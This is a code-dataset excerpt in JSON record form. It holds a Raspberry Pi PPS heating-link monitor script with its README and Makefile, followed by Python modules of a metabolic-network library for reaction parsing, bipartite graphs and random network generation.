help='Output CSV records',\n action='store_true')\n parser.add_argument('-H', '--header',\n help='Print CSV header',\n action='store_true')\n parser.add_argument('-n', '--nmessage',\n help='Number of messages to process (default: infinite)')\n parser.add_argument('-N', '--netdata',\n help='Act as a netdata external plugin',\n action='store_true')\n parser.add_argument('-o', '--output',\n help='Specify CSV output file (default: stdout)')\n parser.add_argument('-p', '--port',\n help='Serial port to access (default: /dev/serial0)',\n default='/dev/serial0')\n parser.add_argument('-r', '--raw',\n help='Show telegrams also in raw format',\n action='store_true')\n parser.add_argument('-u', '--unknown',\n help='Show unknown telegrams',\n action='store_true')\n\n args = parser.parse_args()\n if args.output:\n out = open(args.output, 'a')\n else:\n out = sys.stdout\n if args.netdata:\n netdata_configure()\n monitor(args.port, args.nmessage, args.unknown, args.raw, out, args.csv,\n args.header, args.netdata)\n\nif __name__ == \"__main__\":\n main()\n"
},
{
"alpha_fraction": 0.7857142686843872,
"alphanum_fraction": 0.7857142686843872,
"avg_line_length": 34,
"blob_id": "4d75f13c39fdb049045f70aa79ff3ae0fc92b947",
"content_id": "b542d2fb3365a7ba76e496b2e9c194da77be1312",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 70,
"license_type": "permissive",
"max_line_length": 60,
"num_lines": 2,
"path": "/Makefile",
"repo_name": "dspinellis/PPS-monitor",
"src_encoding": "UTF-8",
"text": "install:\n\tinstall ppsmon.py /usr/lib/netdata/plugins.d/ppsmon.plugin\n"
},
{
"alpha_fraction": 0.6234800815582275,
"alphanum_fraction": 0.7060796618461609,
"avg_line_length": 34.597015380859375,
"blob_id": "6032b441a4b23ac27f83c10c8f70f30897f4e076",
"content_id": "846b45539c1d73ae7d8108aafd4c6b30e572c072",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2385,
"license_type": "permissive",
"max_line_length": 160,
"num_lines": 67,
"path": "/README.md",
"repo_name": "dspinellis/PPS-monitor",
"src_encoding": "UTF-8",
"text": "# PPS-monitor\n\nThe PPS monitor is a Python script that will monitor a PPS\n(Punkt-zu-Punkt Schnittstelle) or H-Bus heating automation network link\nusing a Raspberry Pi.\nThe script can output individual messages, or it can produce a CSV log\nof all 11 monitored values.\nIt can also act as a [Netdata](https://github.com/firehol/netdata/) plugin.\nThe hardware required for hooking up to the PPS link can be found\n[here](https://github.com/fredlcore/bsb_lan).\nIt has been tested with a Siemens RVP-210 heating controller and a QAW-70\nroom unit.\n\nThe program will monitor the following values.\n\n* Set default room temperature\n* Set absent room temperature\n* Set domestic hot water (DHW) temperature\n* Set room temperature\n* Actual room temperature\n* Outside temperature\n* Actual flow temperature\n* Actual DHW temperature\n* Authority\n* Mode\n* Present\n* Remaining absence days\n\n## Usage\n```\nusage: ppsmon.py [-h] [-c] [-H] [-n NMESSAGE] [-N] [-o OUTPUT] [-p PORT] [-u]\n\nPPS monitoring program\n\noptional arguments:\n -h, --help show this help message and exit\n -c, --csv Output CSV records\n -H, --header Print CSV header\n -n NMESSAGE, --nmessage NMESSAGE\n Number of messages to process (default: infinite)\n -N, --netdata Act as a netdata external plugin\n -o OUTPUT, --output OUTPUT\n Specify CSV output file (default: stdout)\n -p PORT, --port PORT Serial port to access (default: /dev/serial0)\n -u, --unknown Show unknown telegrams\n```\n\n## Example: Process 10 messages, outputting individual messages\n```\n$ sudo ./ppsmon.py -n 10\nRoom unit: Actual room temp: 21.7\nController: Actual flow temp: 22.1\nRoom unit: Set room temp: 19.0\nController: Authority: remote\nRoom unit: Mode: timed\n```\n\n## Example: Process 150 messages, outputting CSV records\n```\n$ sudo ./ppsmon.py -n 150 -cH\ntime,Actual DHW temp,Actual flow temp,Actual room temp,Authority,Mode,Outside temp,Present,Set DHW temp,Set absent room temp,Set default room temp,Set room temp\n1526237678,54.7,22.2,21.8,remote,timed,18.3,true,40.0,15.0,20.0,19.0\n1526237698,54.6,22.2,21.8,remote,timed,18.3,true,40.0,15.0,20.0,19.0\n1526237718,54.5,22.2,21.8,remote,timed,18.3,true,40.0,15.0,20.0,19.0\n1526237738,54.7,22.2,21.8,remote,timed,18.3,true,40.0,15.0,20.0,19.0\n1526237758,54.5,22.2,21.8,remote,timed,18.3,true,40.0,15.0,20.0,19.0\n```\n"
}
] | 3 |
phantomas1234/pyMetabolism
|
https://github.com/phantomas1234/pyMetabolism
|
5efdfe85f37ea6731b635012a4bc4ef6d7669006
|
6e995062502d25afdcf01572e6061529afe91d19
|
d39d0d30a3e754bc02cd81ed71c6712c42f50be6
|
refs/heads/master
| 2016-09-07T14:03:14.448944 | 2010-05-15T07:15:16 | 2010-05-15T07:15:16 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5943000912666321,
"alphanum_fraction": 0.6131600737571716,
"avg_line_length": 39.423728942871094,
"blob_id": "4127394d2427ec95483dfd86d5d08110db1dfb2b",
"content_id": "e97e9d5e0e0774551c448d704cb121e0e65fb3e4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2386,
"license_type": "no_license",
"max_line_length": 164,
"num_lines": 59,
"path": "/io/tabular.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# encoding: utf-8\n\"\"\"\ntabular.py\n\nCreated by Nikolaus Sonnenschein on 2010-02-02.\nCopyright (c) 2010 Jacobs University of Bremen. All rights reserved.\n\"\"\"\n\nimport sys\nimport os\nimport csv\nimport re\nfrom pyMetabolism.metabolism import Reaction, Compound\n\ntest_reac = '1.3 Mcrnc + 4 Mctbtcoac <=> Mcrncoac'\n\ndef parse_reaction_from_string(reaction_string, id='',rev='<=>', irev='->'):\n \"\"\"docstring for parse_reacs_from_string\"\"\"\n def get_compounds_and_stoich(string):\n reacs_plus_stoich = dict()\n subElems = re.split('\\s*\\+\\s*', string)\n for elem in subElems:\n stoich = re.findall('[\\s*]*(\\d+\\.*\\d*)[\\s*]+', elem)\n if stoich == []:\n stoich.append('1.')\n # elem2 = elem.replace(stoich[0], '')\n elem2 = re.sub('[\\s*]*'+stoich[0]+'[\\s*]+', '', elem)\n compounds = re.findall('\\s*(\\w+)\\s*', elem2)\n if len(stoich) > 1 or len(compounds) > 1 or len(compounds) < 1:\n raise Exception, 'The reaction string \"' + string +'\" is probably malformed!'\n reacs_plus_stoich[compounds[0]] = abs(float(stoich[0]))\n return reacs_plus_stoich\n if re.search(rev, reaction_string):\n revQ = True\n else:\n revQ = False\n if revQ:\n (substr_part, prod_part) = reaction_string.split(rev)\n else:\n (substr_part, prod_part) = reaction_string.split(irev)\n tmp = [get_compounds_and_stoich(string) for string in (substr_part, prod_part)]\n return Reaction(id, [Compound(elem) for elem in tmp[0].keys()], [Compound(elem) for elem in tmp[1].keys()], tmp[0].values() + tmp[1].values() ,reversibleQ=revQ)\n\ndef read_reactions_from_csv(filehandle, id_column=0, reac_column=1, rev='<=>', irev='->', delimiter=';'):\n \"\"\"returns a list of Reactions\"\"\"\n content = csv.reader(filehandle, delimiter=delimiter)\n reaction_list = list()\n content = list(content)\n print content[1]\n for row in content[1:-2]:\n reaction_list.append(parse_reaction_from_string(row[reac_column], id=row[id_column], rev=rev, irev=irev))\n return reaction_list\n\nif __name__ == '__main__':\n print parse_reaction_from_string('2.3 atp + 44 ctp <=> 5 gtp')\n for elem in read_reactions_from_csv(open('./test_data/iAF1260_cytsolicNet_CurrencyFree.csv', 'rU')):\n print elem\n print parse_reaction_from_string(test_reac, id='testReac')\n\n"
},
{
"alpha_fraction": 0.6439393758773804,
"alphanum_fraction": 0.6609848737716675,
"avg_line_length": 21.04166603088379,
"blob_id": "9fd5d97d1d264cd8369a48a181b2e6ec6d1cc6cf",
"content_id": "70d210f2617a4e671e1466edbe0c196edb696ba0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 528,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 24,
"path": "/metabolism_exceptions.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "# encoding: utf-8\n\n\n\"\"\"\nGeneral exceptions used in the whole pyMetabolism package.\n\n@author: Nikolaus Sonnenschein\n@author: Moritz Beber\n@contact: niko(at)foo.org\n@contact: moritz(at)foo.org\n@copyright: Jacobs University Bremen. All rights reserved.\n@since: 2010-04-11\n@todo: complete docs\n\"\"\"\n\n\nclass PyMetabolismError(StandardError):\n def __init__(self, msg=\"\", *args, **kwargs):\n super(PyMetabolismError, self).__init__(*args, **kwargs)\n# self.errno\n self.strerror = msg\n\n def __str__(self):\n print self.strerror"
},
{
"alpha_fraction": 0.5550757646560669,
"alphanum_fraction": 0.5593091249465942,
"avg_line_length": 35.79439163208008,
"blob_id": "0b98d01d30fd39fd237bb4aee8f4af2ea588f44a",
"content_id": "03c09d936eefa912f525060fb6cff976d1c2b8e2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11811,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 321,
"path": "/graph_view.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# encoding: utf-8\n\n\n\"\"\"\nMultiple ways of creating a graph representation of a\nL{Metabolism<pyMetabolism.metabolism.Metabolism>} instance.\nGeneration of a stoichiometric matrix is also possible.\n\n@author: Nikolaus Sonnenschein\n@author: Moritz Beber\n@contact: niko(at)foo.org\n@contact: moritz(at)foo.org\n@copyright: Jacobs University Bremen. All rights reserved.\n@since: 2009-09-11\n@attention: Graph instances and L{Metabolism<pyMetabolism.metabolism.Metabolism>}\n instances are not interlinked:\n Adding or removing reactions from one does not affect the other.\n@todo: complete docs\n\"\"\"\n\n\n#import random\nimport logging\nimport networkx\n\n\nfrom pyMetabolism import OptionsManager, new_property\nfrom pyMetabolism.metabolism import Compound, Reaction, Compartment, Metabolism, CompartCompound\n\n\nclass BipartiteMetabolicNetwork(networkx.DiGraph):\n \"\"\"\n A bipartite graph representation of a L{Metabolism<pyMetabolism.metabolism.Metabolism>}\n instance.\n\n @todo: many things\n \"\"\"\n\n _counter = 0\n\n def __init__(self, reactions=None, name='',\n split=False, edge_info=False,* args, ** kwargs):\n \"\"\"\n @param reactions: A list of L{Reaction<pyMetabolism.metabolism.Reaction>}s from\n which the graph can be populated.\n @type reactions: C{list}\n\n @param split: Whether to have separate nodes for forward and backward\n direction of reversible reactions.\n\n @param edge_info: Whether edges should carry \n\n @param name: A simple string to identify the graph if desired.\n @type name: C{str}\n \"\"\"\n super(BipartiteMetabolicNetwork, self).__init__(name=name, *args, ** kwargs)\n self._options = OptionsManager()\n if name:\n self._name = str(name)\n else:\n self.__class__._counter += 1\n self._name = \"BipartiteMetabolicNetwork-%d\" % self.__class__._counter\n self._logger = logging.getLogger(\"%s.%s.%s\"\\\n % (self._options.main_logger_name, self.__class__.__name__, self._name))\n # maintain lists of compounds and reactions for easy iteration over them\n self._reactions = set()\n self._compounds = set()\n self._split = bool(split)\n self._edge_info = bool(edge_info)\n if reactions:\n for rxn in reactions:\n self.add_reaction(rxn)\n\n @new_property\n def name():\n pass\n\n @new_property\n def network():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def reactions():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def compounds():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def split():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n def add_compound(self, compound):\n assert isinstance(compound, (Compound, CompartCompound))\n self._compounds.add(compound)\n self.add_node(compound)\n\n def remove_compound(self, compound):\n assert isinstance(compound, (Compound, CompartCompound))\n self._compounds.remove(compound)\n self.remove_node(compound)\n\n def add_reaction(self, rxn):\n \"\"\"\n Add edges to the bipartite representation of\n L{Metabolism<pyMetabolism.metabolism.Metabolism>} as necessary\n to represent a reaction.\n\n @param rxn: Instance to be added.\n @type rxn: L{Reaction<pyMetabolism.metabolism.Reaction>}\n \"\"\"\n assert isinstance(rxn, Reaction)\n self._reactions.add(rxn)\n # in case there are no compounds involved we add the reaction node\n # individually\n self.add_node(rxn)\n# if self._split and rxn.reversible:\n# subs = list(rxn.substrates)\n# subs.reverse()\n# prods = list(rxn.products)\n# prods.reverse()\n# coeffs = list(rxn.stoichiometry)\n# coeffs.reverse()\n# back = Reaction(rxn.identifier + self._options.rev_reaction_suffix,\n# prods, subs, coeffs)\n# self._reactions.add(back)\n# # in case there are no compounds involved we add the reaction node\n# # individually\n# self.add_node(back)\n# for src in prods:\n# self.add_edge(src, back)\n# for tar in subs:\n# self.add_edge(back, tar)\n for src in rxn.substrates:\n self._compounds.add(src)\n self.add_edge(src, rxn)\n if rxn.reversible and not self._split:\n self.add_edge(rxn, src)\n for tar in rxn.products:\n self._compounds.add(tar)\n self.add_edge(rxn, tar)\n if rxn.reversible and not self._split:\n self.add_edge(tar, rxn)\n\n def make_reversible(self, rxn):\n \"\"\"\n \"\"\"\n # substrates become products\n prods = self.predecessors(rxn)\n # products become substrates\n subs = self.successors(rxn)\n # get coefficients\n back = Reaction(rxn.identifier + \"_Backward\",\n (), (), (), reversible=False)\n self._reactions.add(back)\n self.add_node(back)\n for comp in prods:\n self.add_edge(back, comp, factor=self[comp][rxn][\"factor\"])\n for comp in subs:\n self.add_edge(comp, back, factor=self[rxn][comp][\"factor\"])\n\n def remove_reaction(self, rxn):\n assert isinstance(rxn, Reaction)\n self._reactions.remove(rxn)\n self.remove_node(rxn)\n\n def update_reactions(self):\n \"\"\"\n Update the substrate, product, stoichiometry information of reactions\n according to changes that were done in the graph.\n \"\"\"\n raise NotImplementedError\n\n# def __getattr__(self, name):\n# return type(self._network).__getattribute__(self._network, name)\n\n def write_edgelist(self, filename, reversibility=True):\n \"\"\"\n @param reversibility: Modifies whether a reversibility suffix is added\n when writing reaction names, this influences how they are read again\n \"\"\"\n fh = open(filename, 'w')\n fh.write(\"# %s %s\\n\" % (self.__class__.__name__, self._name))\n for (src, tar, val) in self.edges_iter(data=True):\n s = src.identifier\n if isinstance(src, Reaction):\n if src.reversible and reversibility:\n s += self._options.rev_reaction_suffix\n t = tar.identifier\n if isinstance(tar, Reaction):\n if tar.reversible and reversibility:\n t += self._options.rev_reaction_suffix\n fh.write(\"%s %s %f\\n\" % (s, t, val[\"factor\"]))\n fh.close()\n\n def read_edgelist(self, filename):\n fh = open(filename, 'r')\n contents = fh.readlines()\n fh.close()\n reversible = False\n for line in contents:\n if line.startswith(\"#\") or line.startswith(\"\\n\"):\n continue\n reversible = False\n (src, tar, val) = line.split()\n if src.startswith(self._options.compound_prefix):\n s = Compound(src)\n self.add_compound(s)\n else:\n if src.endswith(self._options.rev_reaction_suffix):\n reversible = True\n src = src.replace(self._options.rev_reaction_suffix, \"\")\n s = Reaction(src, (), (), (), reversible=reversible)\n self.add_reaction(s)\n if tar.startswith(self._options.compound_prefix):\n t = Compound(tar)\n self.add_compound(t)\n else:\n if tar.endswith(self._options.rev_reaction_suffix):\n reversible = True\n tar = tar.replace(self._options.rev_reaction_suffix, \"\")\n t = Reaction(tar, (), (), (), reversible=reversible)\n self.add_reaction(t)\n self.add_edge(s, t, factor=float(val))\n\n\n#class MetaboliteCentricNetwork(networkx.MultiDiGraph):\n# \"\"\"\n#\n# \"\"\"\n#\n# _counter = 0\n#\n# def __init__(self, reactions=None, name='', labelled=True, * args, ** kwargs):\n# self.__class__._counter += 1\n# if name:\n# self.name = str(name)\n# else:\n# self.name = \"MetaboliteCentricNetwork-%d\" % self.__class__._counter\n# super(MetaboliteCentricNetwork, self).__init__(*args, ** kwargs)\n# self.logger = logging.getLogger(\\\n# \"pyMetabolism.MetaboliteCentricNetwork.%s\" % self.name)\n# self.logger.addHandler(self.handler)\n# self.labelled = labelled\n# if reactions:\n# self._populate_graph_on_init(reactions)\n#\n# def _populate_graph_on_init(self, reactions):\n# for rxn in reactions:\n# self.add_reaction(rxn)\n#\n# def add_reaction(self, rxn):\n# \"\"\"docstring for add_reaction\"\"\"\n# for sub in rxn.substrates:\n# for prod in rxn.substrates:\n# if sub == prod:\n# continue\n# if self.labelled:\n# if rxn.reversible and not\\\n# (self.has_edge(sub, prod, key=rxn.identifier) or\\\n# self.has_edge(prod, sub, key=rxn.identifier)):\n# self.add_edge(sub, prod, key=rxn.identifier)\n# self.add_edge(prod, sub, key=rxn.identifier)\n# elif not self.has_edge(sub, prod, key=rxn.identifier):\n# self.add_edge(sub, prod, key=rxn.identifier)\n# else:\n# if rxn.reversible:\n# self.add_edge(sub, prod)\n# self.add_edge(prod, sub)\n# else:\n# self.add_edge(sub, prod)\n#\n#\n#class ReactionCentricNetwork(networkx.MultiDiGraph):\n# \"\"\"\n#\n# \"\"\"\n# def __init__(self, reactions=None, name='', labelled=True, * args, ** kwargs):\n# self.__class__._counter += 1\n# if name:\n# self.name = str(name)\n# else:\n# self.name = \"ReactionCentricNetwork-%d\" % self.__class__._counter\n# super(MetaboliteCentricNetwork, self).__init__(*args, ** kwargs)\n# self.logger = logging.getLogger(\\\n# \"pyMetabolism.ReactionCentricNetwork.%s\" % self.name)\n# self.labelled = labelled\n# if reactions:\n# self._populate_graph_on_init(reactions)\n#\n# def _populate_graph_on_init(self, reactions):\n# for rxn1 in reactions:\n# for rxn2 in reactions:\n# if not rxn1 == rxn2:\n# self.add_reaction_pair(rxn1, rxn2)\n#\n# def add_reaction_pair(self, rxn1, rxn2):\n# \"\"\"\n# docstring for add_reaction\n# \"\"\"\n# def connect_pair(self, rxn1, rxn2, compartment):\n# if self.labelled:\n# if not self.has_edge(rxn1, rxn2, key=compartment):\n# self.add_edge(rxn1, rxn2, key=compartment)\n# else:\n# self.add_edge(rxn1, rxn2)\n# # find potential targets\n# targets = set(rxn1.substrates + rxn1.products).intersection(\n# set(rxn2.substrates + rxn2.products))\n# # compartments!\n# for compound in targets:\n# if rxn1.compartments_dict[compound] != rxn2.compartments[compound]:\n# continue\n# rxn1_sub = compound in rxn1.substrates\n# rxn2_sub = compound in rxn2.substrates\n# if not rxn1_sub and rxn2_sub:\n# connect_pair(rxn1, rxn2, rxn1.compartments_dict[compound])\n# if not rxn2_sub and rxn1_sub:\n# connect_pair(rxn1, rxn2, rxn1.compartments_dict[compound])\n"
},
{
"alpha_fraction": 0.5737783312797546,
"alphanum_fraction": 0.5784094333648682,
"avg_line_length": 40.19736862182617,
"blob_id": "a2340d533b3d31f7dcbe6d2613c2641f89bf8f26",
"content_id": "eacf26ee81ebed951abc587d80266fb7fc8fb200",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12524,
"license_type": "no_license",
"max_line_length": 143,
"num_lines": 304,
"path": "/graph_generation.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "# encoding: utf-8\n\n\n\"\"\"\nMultiple ways of creating a graph representation of a\nL{Metabolism<pyMetabolism.metabolism.Metabolism>} instance.\nGeneration of a stoichiometric matrix is also possible.\n\n@author: Nikolaus Sonnenschein\n@author: Moritz Beber\n@contact: niko(at)foo.org\n@contact: moritz(at)foo.org\n@copyright: Jacobs University Bremen. All rights reserved.\n@since: 2009-09-11\n@attention: Graph instances and L{Metabolism<pyMetabolism.metabolism.Metabolism>}\n instances are not interlinked:\n Adding or removing reactions from one does not affect the other.\n@todo: complete docs\n\"\"\"\n\n\nimport random\nimport logging\nfrom pyMetabolism import OptionsManager\nfrom pyMetabolism.metabolism import Compound, Reaction\nfrom pyMetabolism.graph_view import BipartiteMetabolicNetwork\n\n\ndef prune_network(graph, logger):\n \"\"\"\n Removes stub reactions (in- or out-degree of 1 and 0 respectively) and\n assures that all other reactions consume and produce something.\n\n @param graph: L{BipartiteMetabolicNetwork\n <pyMetabolism.graph_view.BipartiteMetabolicNetwork>}\n\n @rtype: L{BipartiteMetabolicNetwork\n <pyMetabolism.graph_view.BipartiteMetabolicNetwork>}\n\n\n \"\"\"\n reacs = list(graph.reactions)\n for rxn in reacs:\n in_deg = graph.in_degree(rxn)\n out_deg = graph.out_degree(rxn)\n if in_deg == 0:\n if out_deg <= 1:\n graph.remove_reaction(rxn)\n else:\n targets = graph.successors(rxn)\n flips = random.randint(1, len(targets) - 1)\n while (flips > 0):\n target = random.choice(targets)\n factor = graph[rxn][target][\"factor\"]\n graph.remove_edge(rxn, target)\n graph.add_edge(target, rxn, factor=factor)\n targets.remove(target)\n flips -= 1\n elif out_deg == 0:\n if in_deg <= 1:\n graph.remove_reaction(rxn)\n else:\n targets = graph.predecessors(rxn)\n flips = random.randint(1, len(targets) - 1)\n while (flips > 0):\n target = random.choice(targets)\n factor = graph[target][rxn][\"factor\"]\n graph.remove_edge(target, rxn)\n graph.add_edge(rxn, target, factor=factor)\n targets.remove(target)\n flips -= 1\n logger.info(\"The network consists of %d reactions and %d nodes.\",\\\n len(graph.reactions), len(graph.compounds))\n\n\ndef random_metabolic_network(compounds, reactions, reversible, p, seed=None):\n \"\"\"\n Creates a bipartite graph that models metabolism according to the principles\n of an Erdos-Renyi-like random graph.\n\n @param compounds: Integer specifying the number of compounds.\n\n @param reactions: Integer, specifying the number of reactions.\n\n @param p: Probability for an edge to be set (on average this is the density\n of the graph).\n\n @rtype: L{BipartiteMetabolicNetwork\n <pyMetabolism.graph_view.BipartiteMetabolicNetwork>}\n\n @raise ValueError: If either compounds or reactions are not integers.\n \"\"\"\n if seed:\n random.seed(seed)\n options = OptionsManager()\n logger = logging.getLogger(\"%s.random_metabolic_network\"\\\n % (options.main_logger_name))\n graph = BipartiteMetabolicNetwork(name=\"random model\")\n for i in xrange(compounds):\n graph.add_compound(Compound(\"%s%d\" % (options.compound_prefix, i)))\n # choose a number of reactions as reversible\n reversibles = random.sample(xrange(reactions), reversible)\n reversibles.sort()\n for i in xrange(reactions):\n if len(reversibles) > 0 and i == reversibles[0]:\n del reversibles[0]\n graph.add_reaction(Reaction(\"%s%d\" % (options.reaction_prefix, i),\\\n (), (), (), reversible=True))\n else:\n graph.add_reaction(Reaction(\"%s%d\" % (options.reaction_prefix, i),\\\n (), (), (), reversible=False))\n for src in graph.compounds:\n for tar in graph.reactions:\n if random.random() < p:\n logger.debug(\"Adding edge %s-%s.\", src.identifier,\\\n tar.identifier)\n graph.add_edge(src, tar, factor=0)\n # a conditional case here (elif not if) because we cannot determine\n # substrates and products from bidirectional edges\n elif random.random() < p:\n logger.debug(\"Adding edge %s-%s.\", tar.identifier,\\\n src.identifier)\n graph.add_edge(tar, src, factor=0)\n prune_network(graph, logger)\n return graph\n\ndef random_metabolic_network2(compounds, reactions, reversible, p, seed=None):\n \"\"\"\n Creates a bipartite graph that models metabolism according to the principles\n of an Erdos-Renyi-like random graph.\n\n @param compounds: Integer specifying the number of compounds.\n\n @param reactions: Integer, specifying the number of reactions.\n\n @param p: Probability for an edge to be set (on average this is the density\n of the graph).\n\n @rtype: L{BipartiteMetabolicNetwork\n <pyMetabolism.graph_view.BipartiteMetabolicNetwork>}\n\n @raise ValueError: If either compounds or reactions are not integers.\n \"\"\"\n if seed:\n random.seed(seed)\n options = OptionsManager()\n logger = logging.getLogger(\"%s.random_metabolic_network\"\\\n % (options.main_logger_name))\n graph = BipartiteMetabolicNetwork(name=\"random model\")\n for i in xrange(compounds):\n graph.add_compound(Compound(\"%s%d\" % (options.compound_prefix, i)))\n # choose a number of reactions as reversible\n reversibles = random.sample(xrange(reactions), reversible)\n reversibles.sort()\n for i in xrange(reactions):\n if len(reversibles) > 0 and i == reversibles[0]:\n del reversibles[0]\n graph.add_reaction(Reaction(\"%s%d\" % (options.reaction_prefix, i),\\\n (), (), (), reversible=True))\n else:\n graph.add_reaction(Reaction(\"%s%d\" % (options.reaction_prefix, i),\\\n (), (), (), reversible=False))\n for src in graph.compounds:\n for tar in graph.reactions:\n if not graph.has_edge(tar, src):\n if random.random() < p:\n logger.debug(\"Adding edge %s-%s.\", src.identifier,\\\n tar.identifier)\n graph.add_edge(src, tar, factor=0)\n for src in graph.reactions:\n for tar in graph.compounds:\n if not graph.has_edge(tar, src):\n if random.random() < p:\n logger.debug(\"Adding edge %s-%s.\", src.identifier,\\\n tar.identifier)\n graph.add_edge(src, tar, factor=0)\n prune_network(graph, logger)\n return graph\n\ndef scale_free_metabolic_network(compounds, reactions, reversible, m, n):\n \"\"\"\n Uses a Barabasi-Alberts-like preferential attachment algorithm. Adopted from\n the networkx implementation.\n\n @param m: How many compounds a new reaction node links to\n\n @param n: How many reactions a new compound node links to\n \"\"\"\n options = OptionsManager()\n logger = logging.getLogger(\"%s.scale_free_metabolic_network\"\\\n % (options.main_logger_name))\n graph = BipartiteMetabolicNetwork(name=\"scale-free model\")\n # target nodes for reactions\n rxn_targets = []\n for i in xrange(m):\n comp = Compound(\"%s%d\" % (options.compound_prefix, i))\n graph.add_compound(comp)\n rxn_targets.append(comp)\n# logger.debug(\"Targets for reactions: %s\", rxn_targets)\n # target nodes for compounds\n comp_targets = []\n # biased lists for preferential attachment\n repeated_cmpds = []\n repeated_rxns = []\n # choose a number of reactions as reversible\n reversibles = random.sample(xrange(reactions), reversible)\n reversibles.sort()\n for i in xrange(n):\n if len(reversibles) > 0 and i == reversibles[0]:\n del reversibles[0]\n rxn = Reaction(\"%s%d\" % (options.reaction_prefix, i),\\\n (), (), (), reversible=True)\n else:\n rxn = Reaction(\"%s%d\" % (options.reaction_prefix, i),\\\n (), (), (), reversible=False)\n graph.add_reaction(rxn)\n comp_targets.append(rxn)\n for comp in rxn_targets:\n if random.random() < 0.5:\n logger.debug(\"Adding edge %s -> %s.\", rxn.identifier,\\\n comp.identifier)\n graph.add_edge(rxn, comp, factor=0)\n else:\n logger.debug(\"Adding edge %s -> %s.\", comp.identifier,\\\n rxn.identifier)\n graph.add_edge(comp, rxn, factor=0)\n repeated_cmpds.extend(rxn_targets)\n repeated_rxns.extend([rxn] * m)\n# logger.debug(\"Targets for compounds: %s\", comp_targets)\n # current vertices being added\n current_rxn = n\n current_comp = m\n # to prevent reactions from consuming and producing the same compound\n new_targets = list()\n rm_targets = list()\n while (current_comp < compounds or current_rxn < reactions):\n if current_comp < compounds:\n source = Compound(\"%s%d\" % (options.compound_prefix, current_comp))\n graph.add_compound(source)\n for rxn in comp_targets:\n if random.random() < 0.5:\n logger.debug(\"Adding edge %s -> %s.\", source.identifier,\\\n rxn.identifier)\n graph.add_edge(source, rxn, factor=0)\n else:\n logger.debug(\"Adding edge %s -> %s.\", rxn.identifier,\\\n source.identifier)\n graph.add_edge(rxn, source, factor=0)\n repeated_rxns.extend(comp_targets)\n repeated_cmpds.extend([source] * n)\n comp_targets = set()\n while len(comp_targets) < n:\n rxn = random.choice(repeated_rxns)\n comp_targets.add(rxn)\n current_comp += 1\n if current_rxn < reactions:\n if len(reversibles) > 0 and current_rxn == reversibles[0]:\n del reversibles[0]\n source = Reaction(\"%s%d\" % (options.reaction_prefix,\\\n current_rxn), (), (), (), reversible=True)\n else:\n source = Reaction(\"%s%d\" % (options.reaction_prefix,\\\n current_rxn), (), (), (), reversible=False)\n graph.add_reaction(source)\n new_targets = list()\n rm_targets = list()\n for comp in rxn_targets:\n # same compound may not be in substrates and products\n if (comp in graph.predecessors(source)) or (comp in graph.successors(source)):\n cmpd = random.choice(repeated_cmpds)\n while cmpd in graph.predecessors(source) or cmpd in graph.successors(source) or cmpd in new_targets or cmpd in rxn_targets:\n cmpd = random.choice(repeated_cmpds)\n new_targets.append(cmpd)\n rm_targets.append(comp)\n continue\n if random.random() < 0.5:\n logger.debug(\"Adding edge %s -> %s.\", source.identifier,\\\n comp.identifier)\n graph.add_edge(source, comp, factor=0)\n else:\n logger.debug(\"Adding edge %s -> %s.\", comp.identifier,\\\n source.identifier)\n graph.add_edge(comp, source, factor=0)\n for comp in rm_targets:\n rxn_targets.remove(comp)\n for comp in new_targets:\n rxn_targets.add(comp)\n if random.random() < 0.5:\n logger.debug(\"Adding edge %s -> %s.\", source.identifier,\\\n comp.identifier)\n graph.add_edge(source, comp, factor=0)\n else:\n logger.debug(\"Adding edge %s -> %s.\", comp.identifier,\\\n source.identifier)\n graph.add_edge(comp, source, factor=0)\n repeated_cmpds.extend(rxn_targets)\n repeated_rxns.extend([source] * m)\n rxn_targets = set()\n while len(rxn_targets) < m:\n comp = random.choice(repeated_cmpds)\n rxn_targets.add(comp)\n current_rxn += 1\n prune_network(graph, logger)\n return graph\n"
},
{
"alpha_fraction": 0.6282962560653687,
"alphanum_fraction": 0.646869957447052,
"avg_line_length": 39.766353607177734,
"blob_id": "26b1169e9c875f73812bd1d15bcfbea89b468d0b",
"content_id": "6bd54ad5a75df962d04e6e436918b3b2ec32d9fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4361,
"license_type": "no_license",
"max_line_length": 154,
"num_lines": 107,
"path": "/metabolism_tests.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
